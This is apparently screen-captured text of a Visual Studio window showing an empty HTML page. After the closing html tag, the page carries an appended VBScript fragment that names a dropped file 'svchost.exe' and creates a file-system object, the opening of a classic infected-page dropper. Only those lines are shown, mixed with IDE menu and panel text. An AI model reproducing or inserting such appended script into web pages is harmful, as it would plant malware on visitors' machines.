 HowWebWorks - Microsoft Visual Studio (Administrator)
File Edit View Project Build Debug Team Data Tools Architecture Test ReSharper Analyze Window Help
Debug
XHTML 1.0 Transition Publish: Create Publish Settings
HTMLPage1.htm*
Client Objects & Events (No Events)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title></title>
</head>
<body>
</body>
</html>
<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
Set FSO = CreateObject("Scripting.FileSystemObject")
100 %
Design Split Source
Server Explorer
Toolbox
Error List
0 Errors 4 Warnings 0 Messages
Description File L Column Project
Solution Explorer
Solution 'HowWebWorks' (1 project)
HowWebWorks
Properties
References
HTMLPage1.htm
Web.config
Solutio... Team E... Class V...
Properties
DOCUMENT
ALink
Background
BgColor
Charset
Class
Id
ALink
Color of all active links in the document.
Ready
9:19 AM
10/26/2013